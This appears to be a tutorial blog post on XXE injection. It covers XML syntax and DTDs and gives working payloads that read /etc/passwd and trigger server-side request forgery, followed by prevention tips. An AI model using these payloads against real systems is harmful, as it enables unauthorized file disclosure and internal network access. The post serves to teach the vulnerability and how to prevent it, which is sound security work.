XXE is a web-based vulnerability that enables an adversary to interfere with XML data processes in a web application. An XXE attack can be carried out by exploiting the way in which XML parses data.
An XXE attack can lead to - denial of service (DoS), server-side request forgery (SSRF), local file inclusion (LFI), directory traversal, remote code execution (RCE), network port scanning.
There are two types of XXE attacks:
in-band - attacker receives an immediate response to the XXE payload
out-of-band (OOB-XXE)/blind XXE - there is no immediate response from the web application
What is XML
Extensible Markup Language (XML) is a markup language that provides rules to define any data.
XML has no predefined tags to use; instead, you can define your own tags designed specifically for your needs
XML has a standardized syntax - this makes it easier to transmit XML across systems or platforms, either locally or over the internet, the recipient can still parse using XML parsers
What are XML parsers
Convert XML data from its serialized string format to its hierarchical format.
Format of XML aka Syntax
XML prolog - defines the XML version and the encoding used in the XML document.
<?xml version = "1.0" encoding = "utf-8"?>
It is optional, however when we include it in the XML document, it should always be the first line of the document.
XML document structure
<?xml version = "1.0" encoding = "utf-8"?>
<root>
<child>
<subchild>.....</subchild>
</child>
</root>
A XML document should always have a root element
<?xml version="1.0" encoding="UTF-8" ?>
<Movies>
<Type>Action</Type>
<movie>
<No>1</No>
<Name>IronMan</Name>
</movie>
<movie>
<No>2</No>
<Name>Mission Impossible</Name>
</movie>
<movie>
<No>3</No>
<Name>The Bourne Identity</Name>
</movie>
</Movies>
DTD in XML
The purpose of a Document Type Definition (DTD) is to define the legal building blocks of an XML document. It defines the document structure with a list of legal elements. A DTD can be declared inline in your XML document, or as an external reference.
This is an XML document with a Document Type Definition:
Internal DTD
<?xml version="1.0"?>
<!DOCTYPE note [
<!ELEMENT note (to,from,heading,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT heading (#PCDATA)>
<!ELEMENT body (#PCDATA)>
]>
<note>
<to>Susan</to>
<from>David</from>
<heading>Reminder</heading>
<body>Meeting at 9</body>
</note>
External DTD
<?xml version="1.0"?>
<!ELEMENT note (to,from,heading,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT heading (#PCDATA)>
<!ELEMENT body (#PCDATA)>
Entities
Entities are “shortcuts” to common text and can be defined internally or externally.
Internal Entity Declaration
Syntax:
<!ENTITY entity-name "entity-value">
DTD Example:
<!ENTITY writer "Jan Egil Refsnes.">
<!ENTITY copyright "Copyright XML101.">
XML example:
<author>&writer;©right;</author>
For XXE attacks to be possible
- Web app must accept XML input from the user and parse it using a back-end XML parser
- The XML parser must have XML external entities support enabled
How to check for XXE
XXE Entity Example
<?xml version="1.0"?><!DOCTYPE Any [<!ENTITY xxe "testdata">]><add>&xxe;</add>
If “testdata” gets reflected then it is vulnerable to XXE.
To exploit
Disclosing /etc/passwd
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
<root>&xxe;</root>
The above payload would display the content of the file /etc/passwd
XXE can only be used to obtain files or responses that contain “valid” XML XXE cannot be used to obtain binary files
XXE SSRF ( Server Side Request Forgery ) Example
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo (#ANY)>
<!ENTITY xxe SYSTEM "https://www.example.com/text.txt">]><foo>&xxe;</foo>
How to prevent XXE?
- input validation and sanitization of XML documents
- create whitelists and blacklists for XML content
- disallow XML external entities on the level of the XML parser, not the web application
Further Read
SVG file upload leads to XXE: https://portswigger.net/web-security/xxe/lab-xxe-via-file-upload
XML External Entity (XXE) Injection Payload List: https://github.com/payloadbox/xxe-injection-payload-list
